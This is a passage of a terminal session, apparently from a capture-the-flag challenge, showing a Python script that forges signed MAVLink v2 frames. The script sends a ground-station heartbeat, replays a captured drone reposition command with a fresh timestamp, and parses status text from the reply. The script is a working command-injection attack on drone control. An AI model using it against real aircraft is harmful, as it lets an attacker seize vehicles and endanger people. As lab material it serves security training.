 if not x: break
data+=x
except socket.timeout: pass
# Send a signed GCS HEARTBEAT, then the captured DO_REPOSITION command with fresh timestamp.
def acc(crc,b):
t=b^(crc&255); t^=(t<<4)&255
return ((crc>>8)^(t<<8)^(t<<3)^(t>>4))&65535
def make(msgid,payload,extra,seq):
header=bytes([len(payload),1,0,seq,255,190,msgid&255,(msgid>>8)&255,(msgid>>16)&255])
crc=0xffff
for b in header+payload+bytes([extra]): crc=acc(crc,b)
checksum=struct.pack('<H',crc)
ts=int((datetime.datetime.now(datetime.timezone.utc)-datetime.datetime(2015,1,1,tzinfo=datetime.timezone.utc)).total_seconds()*100000)
prefix=bytes([0])+ts.to_bytes(6,'little')
core=b'\xfd'+header+payload+checksum
return core+prefix+hashlib.sha256(key+core+prefix).digest()[:6]
heartbeat=bytes([6,8,0,0,0,0,4,3,0])
s.sendall(make(0,heartbeat,50,1)); time.sleep(.1)
cmd=bytes.fromhex('000080bf0000803f0000000000000000004e4b1b7026650e0000aa42c000010105')
frame=make(75,cmd,158,2)
s.sendall(frame)
res=b''
try:
while True:
x=s.recv(4096)
if not x: break
res+=x
except socket.timeout: pass
print('greeting',data.hex())
print('sent',frame.hex())
print('response',res.hex())
# text from STATUSTEXT payloads
pos=0
while True:
i=res.find(b'\xfd',pos)
if i<0 or i+10>len(res): break
ln=res[i+1]; mid=int.from_bytes(res[i+7:i+10],'little'); end=i+10+ln+2+(13 if res[i+2]&1 else 0)
if end>len(res): break
if mid==253: print('STATUSTEXT:',res[i+10+1:i+10+ln].split(b'\0')[0].decode(errors='replace'))
pos=end
s.close()
root@vmi3694110:~/ctf/chronos-severed-link#